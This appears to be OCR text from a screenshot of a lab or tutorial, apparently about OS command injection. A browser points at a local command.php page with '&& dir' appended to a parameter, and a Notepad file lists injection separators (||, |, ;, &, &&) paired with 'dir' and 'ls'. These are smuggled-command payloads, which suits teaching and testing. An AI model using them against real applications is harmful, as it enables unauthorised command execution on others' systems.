 File Edit View History Bookmarks Tools Help
localhost/cmd/command.php
localhost/cmd/command.php?fname=notpad && dir
*Untitled - Notepad
File Edit Format View Help
|| dir
| dir
; dir
& dir
&& dir
dir
--------------------------
| ls
; ls
& ls
&& ls
ls
Ln 1, Col 7 100% Windows (CRLF)
Type here to search
4/08/2020